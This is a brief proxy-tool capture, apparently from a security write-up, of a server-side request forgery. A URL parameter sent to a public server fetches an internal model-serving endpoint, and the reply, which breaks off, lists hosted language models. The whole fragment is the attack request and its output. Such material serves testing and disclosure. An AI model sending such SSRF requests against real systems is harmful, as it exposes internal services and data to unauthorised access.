 Request
Pretty Raw Hex
3 Content-Length: 62
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
5 Connection: keep-alive
6
7 http://3.35.24.239?url=http://192.168.102.231:16728/api/tags
8
Search 0
Response
Pretty Raw Hex Render
8
9 {
"models":[
{
"name":"EQST_AI3.1-70B-Q8:latest",
"model":"EQST_AI3.1-70B-Q8:latest",
"modified_at":"2024-09-30T06:37:24.15934836Z",
"size":74975055005,
"digest":"ee9406e560fc65b6bec60bdd9a77bbb4390eca066894f9aa867b0b8f06b30a48",
"details":{